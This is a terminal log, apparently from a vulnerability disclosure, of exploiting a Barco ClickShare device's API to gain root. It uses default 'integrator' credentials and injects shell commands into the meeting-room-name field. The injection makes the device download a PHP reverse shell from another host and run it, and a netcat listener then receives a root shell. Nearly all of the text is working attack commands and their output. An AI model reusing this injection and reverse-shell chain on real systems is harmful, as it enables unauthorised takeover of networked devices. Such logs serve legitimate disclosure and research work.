 "status": 200,
"message": "PUT successful"
}context@ctx-lnxbox:~$ curl -i --user integrator:integrator --digest -X PUT http://192.168.6.38:4000/v1.0/OnScreenText/MeetingRoomName --data "value= Meeting Room
6.38';/usr/bin/curl -o /tmp/shell.php http://192.168.6.5:8081/php-reverse-shell.php;#"
HTTP/1.1 401 Unauthorized
X-Powered-By: Express
WWW-Authenticate: Digest realm="ClickShare", nonce="BmIaYoF5hAGFCbwjDZJxve6sHjjPJ5pO", algorithm=MD5, qop="auth"
Date: Thu, 09 Jun 2005 17:38:14 GMT
Connection: keep-alive
Transfer-Encoding: chunked
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 50
Date: Thu, 09 Jun 2005 17:38:16 GMT
Connection: keep-alive
{
"status": 200,
"message": "PUT successful"
}context@ctx-lnxbox:~$ curl -i --user integrator:integrator --digest -X PUT http://192.168.6.38:4000/v1.0/OnScreenText/MeetingRoomName --data "value= Meeting Room
6.38';php /tmp/shell.php;#"
HTTP/1.1 401 Unauthorized
X-Powered-By: Express
WWW-Authenticate: Digest realm="ClickShare", nonce="rgTMOc6VyYnlMeNHZPCHir900Ammwzq8", algorithm=MD5, qop="auth"
Date: Thu, 09 Jun 2005 17:39:28 GMT
Connection: keep-alive
Transfer-Encoding: chunked
context@ctx-lnxbox: /data/ /clickshare/shell 165x14
context@ctx-lnxbox:/data/ /clickshare/shell$ ls
php-reverse-shell.php shell.php
context@ctx-lnxbox:/data/ /clickshare/shell$ python -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
192.168.6.38 - - [03/Mar/2017 10:16:16] "GET /php-reverse-shell.php HTTP/1.1" 200 -
context@ctx-lnxbox: /data /clickshare/CSM-1_firmware/clickshare_baseunit/_firmware.nad.extracted 165x14
context@ctx-lnxbox:/data/ /clickshare/CSM-1_firmware/clickshare_baseunit/_firmware.nad.extracted$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [192.168.6.38] port 8888 [tcp/*] accepted (family 2, sport 37289)
Linux ClickShare-1870604432 2.6.32.9-default #64 Thu Mar 5 19:42:34 CST 2015 armv6l GNU/Linux
sh: w: not found
uid=0(root) gid=0(root)
/bin/sh: can't access tty; job control turned off/ #
whoami
root
/ # id
uid=0(root) gid=0(root)
/ # uname -a
Linux ClickShare-1870604432 2.6.32.9-default #64 Thu Mar 5 19:42:34 CST 2015 armv6l GNU/Linux
/ #